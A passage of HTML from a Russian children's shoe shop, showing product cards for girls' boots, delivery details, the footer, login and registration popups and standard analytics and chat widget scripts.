                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sapozhki_dlya_devochki_betsy_908341_04_01_raznotsvetnyy_ekokozha.html">Сапожки для девочки Betsy 908341/04-01 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="33" data-id="922368" name="size">
                                            <span>33</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sapozhki_dlya_devochki_kotofey_264931_43_rozovyy_kombinirovannyy.html">
                            <img src="/upload/iblock/a49/4ucrn0f1n6r70kspacb2q0gqvacmvxon.jpg" alt="Сапожки для девочки Котофей 264931-43 (розовый/комбинированный)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>3 490 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 792 р</div>						<div>
                                                            <a rel="nofollow" id="add933575" data-id="933575" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sapozhki_dlya_devochki_kotofey_264931_43_rozovyy_kombinirovannyy.html">Сапожки для девочки Котофей 264931-43 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="24" data-id="933777" name="size">
                                            <span>24</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="25" data-id="933780" name="size">
                                            <span>25</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html">

					<input type="hidden" name="backurl" value="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="a7601ed8b60cc85e7c28945e36ab095d" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
